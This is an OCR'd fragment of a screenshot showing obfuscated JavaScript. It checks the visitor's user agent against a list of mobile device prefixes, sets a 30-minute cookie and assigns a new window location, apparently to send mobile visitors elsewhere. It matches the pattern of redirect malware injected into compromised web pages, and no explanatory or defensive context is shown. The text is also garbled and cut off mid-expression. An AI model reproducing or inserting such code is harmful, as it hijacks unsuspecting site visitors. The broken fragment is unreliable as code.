
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||